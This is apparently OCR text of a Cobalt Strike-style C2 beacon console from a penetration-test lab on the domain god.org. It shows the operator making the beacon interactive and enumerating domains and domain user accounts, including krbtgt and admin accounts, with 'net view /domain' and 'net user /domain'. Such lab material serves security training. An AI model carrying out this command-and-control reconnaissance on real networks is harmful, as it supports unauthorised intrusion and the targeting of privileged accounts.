 external internal user computer note pid last
192.168.3.29 192.168.3.29 boss JACK-PC 3880 35ms
Event Log X Sites X Beacon 192.168.3.29@3880 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell net view /domain
[*] Tasked beacon to run: net view /domain
[+] host called home, sent: 47 bytes
[+] received output:
Domain
-------------------------------------------------------------------------------
GOD
WORKGROUP
命令成功完成。
beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
\\OWA2010CN-God.god.org 的用户帐户
-------------------------------------------------------------------------------
Administrator boss dbadmin
Guest hr jenkins
krbtgt mack mary
SM_6ef9b5ce414946ae9 SM_c330a5709f6a478b8 SM_d3853544b62a421fb
SM_d80bb46e75164f258 vpnadm webadmin
命令成功完成。